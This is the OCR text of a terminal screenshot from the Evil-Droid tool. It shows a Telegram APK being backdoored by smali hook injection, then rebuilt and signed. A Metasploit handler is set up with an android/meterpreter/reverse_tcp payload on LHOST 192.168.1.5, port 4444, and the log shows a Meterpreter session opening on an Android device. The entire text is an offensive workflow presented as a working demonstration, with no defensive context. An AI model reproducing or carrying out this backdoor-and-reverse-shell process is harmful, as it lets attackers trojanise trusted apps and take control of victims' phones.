 Applications
Places
XTerm
Fri 17:24
1
fr
root@mascerano: ~/Desktop/Evil-Droid
File Edit View Search Terminal Help
[?] Select>: 3
[✔] BACKDOOR APK ORIGINAL (NEW)
my_proj
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[*] Generating apk payload
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[*] Removing 1.apk framework file...
Evil-Droid
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[*] Decompiling Original APK...
[ ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[*] Decompiling Payload APK...
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[*] Adding permission and Hook Smali
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
##################################################################
inject Smali: org/telegram/messenger/ApplicationLoader.smali
In line:67
##################################################################
[ ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[*] Rebuilding Backdoored APK...
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[*] Checking for ~/.android/debug.keystore for signing...
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[*] Attempting to sign the package with your android debug key
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[*] Verifying signed artifacts...
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[*] Aligning recompiled APK...
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[✔] Done.
[ ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[*] Clone Website From URL...
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
EVIL-DROID MULTI/HANDLER
=[ metasploit v4.16.12-dev ]
+ -- --=[ 1693 exploits - 968 auxiliary - 300 post ]
+ -- --=[ 499 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
LHOST => 192.168.1.5
LPORT => 4444
PAYLOAD => android/meterpreter/reverse_tcp
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.1.5:4444
msf exploit(handler) > [*] Sending stage (69050 bytes) to 192.168.1.6
[*] Meterpreter session 1 opened (192.168.1.5:4444 -> 192.168.1.6:49006)
at 2017-10-27 17:23:49 +0100
sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : localhost
OS : Android 5.1 - Linux 3.10.72+ (armv7l)
Meterpreter : dalvik/android
meterpreter >
MASCERANO